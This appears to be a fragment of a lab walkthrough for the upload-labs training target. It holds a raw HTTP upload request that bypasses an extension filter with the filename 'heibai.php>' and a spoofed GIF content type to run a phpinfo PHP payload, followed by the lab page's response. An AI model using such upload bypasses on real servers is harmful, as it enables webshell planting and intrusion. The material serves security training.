 POST /vuln/file_upload/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 319
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename="heibai.php>"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------19718198955447
Content-Disposition: form-data; name="submit"
上传
-----------------------------19718198955447--
<li><a id="Pass-19" href="/vuln/file_upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/vuln/file_upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/heibai.php>" width="250px" /> </div>